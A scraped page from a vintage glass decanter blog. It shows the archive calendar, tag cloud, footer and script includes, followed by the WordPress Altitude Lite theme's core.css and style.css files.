VINTAGE BOHEMIAN ART DECO LIQUEUR SET of 6, AMBER GOLD">1</a></td><td><a href="https://vintageglassdecanter.com/2023/05/02/" title="Vintage Hand Blown Cut Glass &amp; Gold Enamel 12 1/8 Water Bottle Carafe Decanter
Vintage american brilliant cut clear crystal liquor wine decanter glass bottle">2</a></td><td><a href="https://vintageglassdecanter.com/2023/05/03/" title="Stunning Vintage Heavy Crystal Wine Decanter Deep Cut Etched Star, Fan &amp; Flower
Filled The Cart How Much DID We Spend Thrift With Me For Resale Thrifting Goodwill Thrifted">3</a></td><td><a href="https://vintageglassdecanter.com/2023/05/04/" title="Vintage Murano Green Glass Decanter Set Handmade in Murano, Italy with24kt Gold">4</a></td><td><a href="https://vintageglassdecanter.com/2023/05/05/" title="Kosta Smoke Glass Decanter with Red Stopper Vicke Lindstrand LH 1519
VINTAGE MURANO GLASS PINk SWIRL DECANTER ITALIAN 16 Oz">5</a></td><td><a href="https://vintageglassdecanter.com/2023/05/06/" title="Vintage blown glass and pewter musical decanter how dry i am Art Deco
Cobalt Blue Silver Vintage Antique Decanter with Stopper &amp; 3 Shot Glasses. Sake">6</a></td><td><a href="https://vintageglassdecanter.com/2023/05/07/" title="Glassybaby At Goodwill Filled My Cart Thrift With Me Thrifting Reselling Buy My Haul Decor 5 2
Elegant Vintage Red Murano Tre Fuochi Liqueur Set Decanter Stopper Six Glasses">7</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2023/05/08/" title="Vintage Overlay Art Nouveau Glass Austrian Intaglio Decanter Stopper &amp; Label Lpw
Genie bottle decanter And Glasses MSM Vintage Gold Accent stunning smokey green">8</a></td><td><a href="https://vintageglassdecanter.com/2023/05/09/" title="Fenton Glass Elephant Figural Liquor Whiskey Bottle Decanter 1930&#8217;s Rare Vintage
VINTAGE BLENKO GLASS DECANTER #716 SEA GREEN Bubble Wrap">9</a></td><td><a href="https://vintageglassdecanter.com/2023/05/10/" title="Vintage MCM Blue Glass Art Deco Style Bottle Decanter 17 4 Grape Glasses Spain
19 pc Vtg Barware Decanter grape vine etched crystal Cordial/liquor/Shot Glasses">10</a></td><td><a href="https://vintageglassdecanter.com/2023/05/11/" title="Identifying Depression Glass Patterns
Vintage MCM Empoli Italy Yellow Amber Brick Hobnail Genie Decanter Bottle">11</a></td><td><a href="https://vintageglassdecanter.com/2023/05/12/" title="Vintage Italian Decanter Set With 4 Glasses Carafe Violet Purple 1959
Italian Vintage EMPOLI Blue Glass Cat Decanter Genie Style Bottle with Stopper">12</a></td><td><a href="https://vintageglassdecanter.com/2023/05/13/" title="I Need A Nap This Antique Mall Wore Me Out">13</a></td><td><a href="https://vintageglassdecanter.com/2023/05/14/" title="Unique Vintage Old White Clear Glass Decanter Collectible Decorative. I31-55
Vintage Glass Floral Motive Set 5 Goblet Decanter">14</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2023/05/15/" title="Vintage Venetian Silver Etched Wine Glass &amp; Decanter Set
Vintage European Glass Decanter">15</a></td><td><a href="https://vintageglassdecanter.com/2023/05/16/" title="Vtg Geometric Design Leather Wrapped Decanter Bottle 1960s Italy Mcm Italian
Vintage Gin &amp; Scotch Decanter Chest Set">16</a></td><td><a href="https://vintageglassdecanter.com/2023/05/17/" title="Vintage Japanese Liquor Chest with Decanturs and Shot Glasses
Vintage Bohemian Decanter &amp; 6 Goblets Aqua Blue Glass Gold Floral Details">17</a></td><td><a href="https://vintageglassdecanter.com/2023/05/18/" title="Vintage Italian Glass &amp; Silverplate Dragon Decanter
Vintage Art Deco Double Glass &amp; Brass Wine Decanter Bottle Music Box Lock">18</a></td><td><a href="https://vintageglassdecanter.com/2023/05/19/" title="Vintage German Iron Metal Encased Wine Bottle Decanter Green Glass w Stopper
RARE Vintage Amber Depression Glass Decanter with Glass Stopper Stick 9">19</a></td><td><a href="https://vintageglassdecanter.com/2023/05/20/" title="Vintage Rainbow Glass Empoli Blenko Blue Decanter Stopper Stopper Only 8">20</a></td><td><a href="https://vintageglassdecanter.com/2023/05/21/" title="Flea Market And Rummage Finds Thriftedfinds May 2023
Vintage Lavender Purple Empoli Art Glass Cased Bottle NO Top 60&#8217;s Price Drop">21</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageglassdecanter.com/2023/05/22/" title="Set Antique Renaissance Vintage 4 Brass Turquoise Crystal Glass Decanter Wine
Vintage Souvenir Venice Decanter">22</a></td><td><a href="https://vintageglassdecanter.com/2023/05/23/" title="Vintage French LALIQUE Wine Decanter signed R
Set Antique Nordic Renaissance Vintage Brass Blue Crystal Glass Decanter Wine T">23</a></td><td><a href="https://vintageglassdecanter.com/2023/05/24/" title="Vtg Seyei Victorian Glass Bar Set Decanter Green Glass with Dessert Flutes Enamel
Vintage Glass Bottle Green Cut Faceted Glass Diamond Pattern Decanter">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags Cloud</h3><div class="tagcloud"><a href='https://vintageglassdecanter.com/tag/1960s/' class='tag-link-92' title='235 topics' style='font-size: 10.118421052632pt;'>1960s</a>
<a href='https://vintageglassdecanter.com/tag/amber/' class='tag-link-215' title='300 topics' style='font-size: 11.131578947368pt;'>amber</a>
<a href='https://vintageglassdecanter.com/tag/amethyst/' class='tag-link-105' title='137 topics' style='font-size: 8pt;'>amethyst</a>
<a href='https://vintageglassdecanter.com/tag/antique/' class='tag-link-38' title='340 topics' style='font-size: 11.592105263158pt;'>antique</a>
<a href='https://vintageglassdecanter.com/tag/barware/' class='tag-link-358' title='137 topics' style='font-size: 8pt;'>barware</a>
<a href='https://vintageglassdecanter.com/tag/blenko/' class='tag-link-75' title='583 topics' style='font-size: 13.802631578947pt;'>blenko</a>
<a href='https://vintageglassdecanter.com/tag/blown/' class='tag-link-171' title='260 topics' style='font-size: 10.578947368421pt;'>blown</a>
<a href='https://vintageglassdecanter.com/tag/blue/' class='tag-link-56' title='666 topics' style='font-size: 14.263157894737pt;'>blue</a>
<a href='https://vintageglassdecanter.com/tag/bohemian/' class='tag-link-25' title='333 topics' style='font-size: 11.5pt;'>bohemian</a>
<a href='https://vintageglassdecanter.com/tag/bottle/' class='tag-link-9' title='1,435 topics' style='font-size: 17.394736842105pt;'>bottle</a>
<a href='https://vintageglassdecanter.com/tag/century/' class='tag-link-95' title='385 topics' style='font-size: 12.144736842105pt;'>century</a>
<a href='https://vintageglassdecanter.com/tag/clear/' class='tag-link-21' title='349 topics' style='font-size: 11.684210526316pt;'>clear</a>
<a href='https://vintageglassdecanter.com/tag/cobalt/' class='tag-link-87' title='178 topics' style='font-size: 9.0131578947368pt;'>cobalt</a>
<a href='https://vintageglassdecanter.com/tag/crackle/' class='tag-link-329' title='149 topics' style='font-size: 8.3684210526316pt;'>crackle</a>
<a href='https://vintageglassdecanter.com/tag/crystal/' class='tag-link-22' title='940 topics' style='font-size: 15.644736842105pt;'>crystal</a>
<a href='https://vintageglassdecanter.com/tag/czech/' class='tag-link-88' title='195 topics' style='font-size: 9.3815789473684pt;'>czech</a>
<a href='https://vintageglassdecanter.com/tag/decanter/' class='tag-link-8' title='4,586 topics' style='font-size: 22pt;'>decanter</a>
<a href='https://vintageglassdecanter.com/tag/decanters/' class='tag-link-122' title='199 topics' style='font-size: 9.4736842105263pt;'>decanters</a>
<a href='https://vintageglassdecanter.com/tag/empoli/' class='tag-link-230' title='819 topics' style='font-size: 15.092105263158pt;'>empoli</a>
<a href='https://vintageglassdecanter.com/tag/etched/' class='tag-link-48' title='151 topics' style='font-size: 8.3684210526316pt;'>etched</a>
<a href='https://vintageglassdecanter.com/tag/genie/' class='tag-link-81' title='925 topics' style='font-size: 15.644736842105pt;'>genie</a>
<a href='https://vintageglassdecanter.com/tag/glass/' class='tag-link-6' title='3,601 topics' style='font-size: 21.078947368421pt;'>glass</a>
<a href='https://vintageglassdecanter.com/tag/glasses/' class='tag-link-41' title='663 topics' style='font-size: 14.263157894737pt;'>glasses</a>
<a href='https://vintageglassdecanter.com/tag/gold/' class='tag-link-180' title='329 topics' style='font-size: 11.5pt;'>gold</a>
<a href='https://vintageglassdecanter.com/tag/green/' class='tag-link-77' title='613 topics' style='font-size: 13.986842105263pt;'>green</a>
<a href='https://vintageglassdecanter.com/tag/hand/' class='tag-link-103' title='324 topics' style='font-size: 11.407894736842pt;'>hand</a>
<a href='https://vintageglassdecanter.com/tag/hobnail/' class='tag-link-101' title='146 topics' style='font-size: 8.2763157894737pt;'>hobnail</a>
<a href='https://vintageglassdecanter.com/tag/husted/' class='tag-link-74' title='143 topics' style='font-size: 8.1842105263158pt;'>husted</a>
<a href='https://vintageglassdecanter.com/tag/italian/' class='tag-link-79' title='560 topics' style='font-size: 13.618421052632pt;'>italian</a>
<a href='https://vintageglassdecanter.com/tag/italy/' class='tag-link-106' title='346 topics' style='font-size: 11.684210526316pt;'>italy</a>
<a href='https://vintageglassdecanter.com/tag/large/' class='tag-link-72' title='172 topics' style='font-size: 8.9210526315789pt;'>large</a>
<a href='https://vintageglassdecanter.com/tag/liquor/' class='tag-link-168' title='353 topics' style='font-size: 11.776315789474pt;'>liquor</a>
<a href='https://vintageglassdecanter.com/tag/made/' class='tag-link-225' title='147 topics' style='font-size: 8.2763157894737pt;'>made</a>
<a href='https://vintageglassdecanter.com/tag/modern/' class='tag-link-96' title='164 topics' style='font-size: 8.7368421052632pt;'>modern</a>
<a href='https://vintageglassdecanter.com/tag/murano/' class='tag-link-5' title='232 topics' style='font-size: 10.118421052632pt;'>murano</a>
<a href='https://vintageglassdecanter.com/tag/purple/' class='tag-link-97' title='183 topics' style='font-size: 9.1052631578947pt;'>purple</a>
<a href='https://vintageglassdecanter.com/tag/rare/' class='tag-link-71' title='365 topics' style='font-size: 11.868421052632pt;'>rare</a>
<a href='https://vintageglassdecanter.com/tag/shot/' class='tag-link-40' title='228 topics' style='font-size: 10.026315789474pt;'>shot</a>
<a href='https://vintageglassdecanter.com/tag/silver/' class='tag-link-27' title='220 topics' style='font-size: 9.8421052631579pt;'>silver</a>
<a href='https://vintageglassdecanter.com/tag/stopper/' class='tag-link-82' title='983 topics' style='font-size: 15.828947368421pt;'>stopper</a>
<a href='https://vintageglassdecanter.com/tag/tall/' class='tag-link-142' title='253 topics' style='font-size: 10.394736842105pt;'>tall</a>
<a href='https://vintageglassdecanter.com/tag/vintage/' class='tag-link-4' title='4,297 topics' style='font-size: 21.723684210526pt;'>vintage</a>
<a href='https://vintageglassdecanter.com/tag/waterford/' class='tag-link-114' title='136 topics' style='font-size: 8pt;'>waterford</a>
<a href='https://vintageglassdecanter.com/tag/whiskey/' class='tag-link-147' title='210 topics' style='font-size: 9.6578947368421pt;'>whiskey</a>
<a href='https://vintageglassdecanter.com/tag/wine/' class='tag-link-28' title='414 topics' style='font-size: 12.421052631579pt;'>wine</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://vintageglassdecanter.com/2025/07/vintage-bohemian-glass-decanter-clear-amethyst-gold-with-etched-flowers-dec-3/" title="wordpress">wordpress</a></li><li><a href="https://vintageglassdecanter.com/2022/09/make-your-own-whiskey-tap-out-of-glass-building-blocks/" title="glass block whiskey tap">glass block whiskey tap</a></li><li><a href="https://vintageglassdecanter.com/2025/06/vintage-italian-glass-decanter-ruby-red-optic-clear-circle-base-genie-empoli-19/" title="vintageglassdecanter">vintageglassdecanter</a></li><li><a href="https://vintageglassdecanter.com/2020/06/vintage-karoff-wood-wall-barrel-liquor-bar-drink-glasses-decanters-man-cave/" title="karoff antique decanters">karoff antique decanters</a></li><li><a href="https://vintageglassdecanter.com/2024/10/vintage-glass-liquor-pump-dispenser-decanter-set-look/" title="Bird crystal bar set pump decanter bishop">Bird crystal bar set pump decanter bishop</a></li><li><a href="https://vintageglassdecanter.com/2018/12/edinburgh-crystal-thistle-vintage-8%c2%be-whisky-decanter-tot-glass-stopperref3700/" title="thistle crystal decanter stopper">thistle crystal decanter stopper</a></li><li><a href="https://vintageglassdecanter.com/2023/06/vintage-empoli-italian-decanter-mcm-barware-brutalist-modernist-genie-12bottle/" title="mcm brutalist square decanter with letters">mcm brutalist square decanter with letters</a></li><li><a href="https://vintageglassdecanter.com/2021/01/vtg-amber-italian-hour-glass-empoli-hobnail-genie-bottle-decanter-diamond-22/" title="vintage empoli hourglass decanter">vintage empoli hourglass decanter</a></li><li><a href="https://vintageglassdecanter.com/2021/02/large-vintage-empoli-like-purple-amethyst-glass-genie-bottle-decanter-mcm-1960s/" title="vintage empoli decanter shapes">vintage empoli decanter shapes</a></li><li><a href="https://vintageglassdecanter.com/2020/05/aqua-blue-glass-decanter-empoli-genie-bottle-wavy-with-stopper-vintage-mid-century/" title="blue empoli bubble bottle with round stopper vintage">blue empoli bubble bottle with round stopper vintage</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>
		
	</div><!-- #secondary -->
</div>
	</main>
</div><!-- #primary -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="container">
			<div class="row">

				<div class="xs-col-12">
					<div id="footer_menu_container">
						<div class="footer-menu"><ul><li ><a href="https://vintageglassdecanter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li></ul></div>
					</div>
				</div>

				<div class="xs-col-12">
					<div id="copyright_text">
						Copyright &copy; 						<span class="sep"> &middot; </span>
						A mobile first theme designed by <a href="https://cyberchimps.com/" rel="designer">CyberChimps Themes</a>						<span class="sep"> &middot; </span>
						All Rights Reserved					</div>
				</div>

			</div>
		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageglassdecanter.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/jquery.stellar.min.js?ver=20130825'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/theme-js.js?ver=20130825'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageglassdecanter.com/wp-content/themes/default/layouts/core.css?ver=20131022
body_size: 2600
content:
/**
 * Core Styles
 *
 * Sets core styles for theme basic reset, HTML and responsive layout
 *
 * @category CyberChimps Framework
 * @package  Framework
 * @since    1.0
 * @author   CyberChimps
 * @license  https://www.opensource.org/licenses/gpl-license.php GPL v2.0 (or later)
 * @link     https://www.cyberchimps.com/
 */

article,
aside,
footer,
header,
main,
nav,
section {
	display: block;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	outline: 0;
}

h1 {
	margin: 0.67em 0;
	font-size: 2em;
}

strong {
	font-weight: bold;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	white-space: pre-wrap;
}

small {
	font-size: 85%;
}

sub,
sup {
	position: relative;
	vertical-align: baseline;
	font-size: 75%;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	max-width: 100%;
	height: auto;
	border: 0;
}

fieldset {
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	padding: 0;
	border: 0;
}

button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	font-family: inherit;
}

button,
input {
	line-height: normal;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="search"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

input[type="text"],
input[type="search"],
input[type="password"] {
	max-width: 100%;
	height: 35px;
	padding: 5px 10px;
	font-size: 1.1em;
	line-height: 1.5;
}

textarea {
	padding: 10px;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}

button,
input[type="submit"] {
	background-color: #4dadcd;
	border: 1px solid #4dadcd;
	color: #ffffff;
	padding: 4px 15px 5px;
	font-size: 1.2em;
	line-height: 1.5;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
	-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;-ms-transition: background-color 0.3s;-o-transition: background-color 0.3s;transition: background-color 0.3s;
}

button:hover,
input[type="submit"]:hover {
	background-color: #468aaa;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-spacing: 0;
	border-collapse: collapse;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	background-color: #ffffff;
	color: #484848;
	font-size: 16px;
	font-weight: 400;
	font-family: 'Source Sans Pro', serif;
	line-height: 1.5;
}

input,
button,
select,
textarea {
	font-size: inherit;
	font-family: inherit;
	line-height: inherit;
}

button,
input,
select[delightple],
textarea {
	background-image: none;
}

a {
	color: #66bbd3;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #468aaa;
	text-decoration: underline;
}

a:focus {
	outline: thin dotted #333333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

img {
	vertical-align: middle;
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #dddddd;
}

@media print {
	* {
		background: transparent !important;
		box-shadow: none !important;
		color: #000000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

  a[href]:after {
    content: " (" attr(href) ")";
  }

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: "";
	}

	pre,
	blockquote {
		border: 1px solid #777777;
		page-break-inside: avoid;
	}

	thead {
		display: table-header-group;
	}

	tr,
	img {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm .5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	h2,
	h3 {
		page-break-after: avoid;
	}

	#main_navigation_container {
		display: none;
	}

	.table td,
	.table th {
		background-color: #ffffff !important;
	}

	.btn > .caret,
	.dropup > .btn > .caret {
		border-top-color: #222222 !important;
	}

	.label {
		border: 1px solid #222222;
	}

	.table {
		border-collapse: collapse !important;
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #dddddd !important;
	}
}

p {
	margin: 0 0 20px;
}

cite {
	font-style: normal;
}

h1,
h2,
h3 {
	margin-top: 0;
	margin-bottom: 10px;
}

h4,
h5,
h6 {
	margin-top: 10px;
	margin-bottom: 10px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px;
}

dl {
	margin-bottom: 20px;
}

dt,
dd {
	line-height: 1.5;
}

dt {
	font-weight: bold;
}

dd {
	margin-left: 0;
}

abbr[title],
abbr[data-original-title] {
	border-bottom: 1px dotted #999999;
	cursor: help;
}

blockquote {
	margin: 0 0 20px;
	padding: 10px 20px;
	border-left: 5px solid #eeeeee;
}

blockquote p {
	font-weight: 300;
	font-size: 17.5px;
	line-height: 1.25;
}

blockquote p:last-child {
	margin-bottom: 0;
}

blockquote small {
	display: block;
	color: #999999;
	line-height: 1.5;
}

blockquote small:before {
	content: '\2014 \00A0';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
	content: "";
}

address {
	display: block;
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.5;
}

code,
pre {
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}

code {
	padding: 2px 4px;
	background-color: #f9f2f0;
	color: #c72342;
	font-size: 90%;
}

pre {
	display: block;
	margin: 20px 0 20px;
	padding: 10px;
	border: 1px solid #cccccc;
	background-color: #eeeeee;
	word-wrap: break-word;
	word-break: break-all;
	line-height: 1.5;
}

pre code {
	padding: 0;
	border: 0;
	background-color: transparent;
	color: inherit;
	white-space: pre-wrap;
	font-size: inherit;
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-right: 15px;
	padding-left: 15px;
}

.container:before,
.container:after {
	display: block;
	content: " ";
}

.container:after {
	clear: both;
}

.row {
	margin-right: -15px;
	margin-left: -15px;
}

.row:before,
.row:after {
	display: block;
	content: " ";
}

.row:after {
	clear: both;
}

.xs-col-6,
.xs-col-12,
.s-col-2,
.s-col-3,
.s-col-9,
.s-col-10,
.s-col-12,
.m-col-4,
.m-col-8,
.l-col-3,
.l-col-6 {
	position: relative;
	padding-right: 15px;
	padding-left: 15px;
	min-height: 1px;
}

.xs-col-6 {
	float: left;
}

.xs-col-6 {
	width: 50%;
}

.xs-col-12 {
	width: 100%;
}

@media (min-width: 768px) {
	.container {
		max-width: 750px;
		padding-right: 0;
		padding-left: 0;
	}

	.row {
		margin-right: 0;
		margin-left: 0;
	}

	.s-col-2,
	.s-col-3,
	.s-col-9,
	.s-col-10 {
		float: left;
	}

	.s-col-2 {
		width: 16.666666666666664%;
	}

	.s-col-3 {
		width: 25%;
	}

	.s-col-9 {
		width: 75%;
	}

	.s-col-10 {
		width: 83.33333333333334%;
	}

	.s-col-12 {
		width: 100%;
	}
}

@media (min-width: 992px) {
	.container {
		max-width: 970px;
	}

	.m-col-4,
	.m-col-8 {
		float: left;
	}

	.m-col-4 {
		width: 33.33333333333333%;
	}

	.m-col-8 {
		width: 66.66666666666666%;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}

	.l-col-3,
	.l-col-6 {
		float: left;
	}

	.l-col-3 {
		width: 25%;
	}

	.l-col-6 {
		width: 50%;
	}

	.l-pull-6 {
		right: 50%;
	}

	.l-push-3 {
		left: 25%;
	}
}

.s-show {
	display: none !important;
}

@media (max-width: 767px) {
	.s-show {
		display: block !important;
	}
}

table {
	max-width: 100%;
	background-color: transparent;
}

tr.even {
	background-color: #eeeeee;
}
th {
	text-align: left;
	background-color: #fefefe;
}

table col {
	display: table-column;
	float: none;
}

table td,
table th {
	display: table-cell;
	float: none;
	padding: 10px;
	border: 1px solid #cccccc;
}

label {
	margin-bottom: 5px;
	font-weight: bold;
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@-ms-viewport {
	width: device-width;
}

@media screen and (max-width: 400px) {
	@-ms-viewport {
		width: 320px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://vintageglassdecanter.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4099
content:
/*
Theme Name: Altitude Lite
Theme URI: https://www.cyberchimps.com/altitude/
Author: CyberChimps Inc
Author URI: https://cyberchimps.com/
Description: Altitude Lite is a responsive sleek mobile first design embodying sheer beauty. This theme features the theme customizer for live theme options, a beautiful parallax header image, custom logo, sharp typography, and looks amazing on mobile devices.
Version: 1.0.0.4
License: GNU General Public License
License URI: license.txt
Text Domain: altitude
Domain Path: /languages/
Tags: gray, white, blue, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, theme-options, translation-ready

This theme is licensed under the GPL.

Altitude Lite is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/************************************************************************************************************/
/*********************************************** HTML *******************************************************/
/************************************************************************************************************/

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	clear: both;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	z-index: 100000;
	display: block;
	clip: auto !important;
	padding: 15px 23px 14px;
	width: auto;
	height: auto;
	border-radius: 3px;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #21759b;
	text-decoration: none;
	font-weight: bold;
	font-size: 14px;
	line-height: normal; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	display: table;
	content: '';
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

.read-more {
	display: inline-block;
}

.read-more:after {
	content: url("images/right_arrow.png");
	padding-left: 5px;
}

.s-divider {
	width: 254px;
	height: 1px;
	color: #EAEAEA;
	margin: 35px auto;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	border: 1px solid #cccccc;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

@media (min-width: 768px) {
	.s-divider {
		margin: 55px auto;
	}
}

/************************************************************************************************************/
/********************************************* HEADER *******************************************************/
/************************************************************************************************************/

#masthead {
	position: relative;
	width: 100%;
}

#masthead:before {
	content: "";
	display: block;
	padding-top: 25%;
}

#masthead-inner {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

#main_navigation_container {
	position: relative;
	background: #000000;
	height: 60px;
	padding: 0;
	z-index: 1;
}

#main_navigation_container .row {
	margin: 0;
	padding: 0;
}

#main_navigation_container .row > .xs-col-12 {
	padding: 0;
}

#main_navigation_container #site_logo {
	position: absolute;
	left: 0;
	top: 15px;
	z-index: 3;
	width: 30%;
}

#main_navigation_container #social_container {
	position: absolute;
	left: 50%;
	top: 12px;
	z-index: 2;
	width: auto;
}

#main_navigation_container #social_container .social-icons {
	position: relative;
	left: -50%;
}

#main_navigation_container #site_navigation {
	position: absolute;
	right: 0;
	top: 15px;
	padding: 0;
	z-index: 2;
}

#main_navigation_container #site_navigation #xs_menu_button {
	float: right;
	margin-right: 15px;
	font-size: 30px;
}

#main_navigation_container #site_navigation #xs_menu_button a {
	color: #C7C7C7;
}

#main_navigation_container #site_navigation #xs_menu_button a:hover,
#main_navigation_container #site_navigation #xs_menu_button a:focus {
	color: #FFFFFF;
	text-decoration: none;
}

#main_navigation_container #site_navigation ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

#main_navigation_container #site_navigation .menu {
	display: none;
	background: #000000;
	position: absolute;
	top: 45px;
	width: 100%;
	overflow: hidden;
	padding: 0 30px;
}

#main_navigation_container #site_navigation ul.menu {
	padding-bottom: 15px;
}

#main_navigation_container #site_navigation div.menu {
	display: block;
}

#main_navigation_container #site_navigation div.menu > ul {
	display: none;
	padding-bottom: 15px;
}

#main_navigation_container #site_navigation .menu li {
	padding-bottom: 10px;
}

#main_navigation_container #site_navigation .menu li:last-child {
	margin-bottom: 0;
}

#main_navigation_container #site_navigation .menu .sub-menu {
	display: block;
	background: none repeat scroll 0 0 #000000;
	padding: 0 35px;
}

#main_navigation_container #site_navigation li.menu-item-has-children:hover > .sub-menu {
	display: block;
	visibility: visible;
}

#main_navigation_container #site_navigation .sub-menu > li {
	padding-bottom: 5px;
}

#main_navigation_container #site_navigation .menu li.current-menu-item a,
#main_navigation_container #site_navigation .menu li.current_page_item a {
	color: #FFFFFF;
	font-weight: 400;
}

#main_navigation_container #site_navigation .menu li a {
	color: #c7c7c7;
	font-size: 19px;
	font-weight: 300;
	white-space: nowrap;
}

#main_navigation_container #site_navigation .menu li a:hover,
#main_navigation_container #site_navigation .menu li a:focus {
	color: #FFFFFF;
	text-decoration: none;
}

#social_container .social-icons {
	float: right;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#social_container .social-icons li {
	float: left;
	margin-left: 25px;
}

